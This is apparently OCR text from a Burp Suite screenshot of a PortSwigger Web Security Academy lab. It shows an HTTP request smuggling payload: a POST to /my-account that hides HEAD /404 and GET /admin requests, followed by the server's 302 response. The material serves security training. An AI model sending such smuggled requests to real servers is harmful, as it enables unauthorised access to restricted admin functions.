 Group 4 2 < 9 × 10 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a1d00480333b0388083859c00310013.web
Request
Pretty Raw Hex \n
1 POST /my-account HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length : 114
6
7 HEAD /404 HTTP/1.1
8 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
9
10 GET /admin HTTP/1.1
11 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=rtnYCIDmsEPaJVq59mNTP2TWzCOyHI8e; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8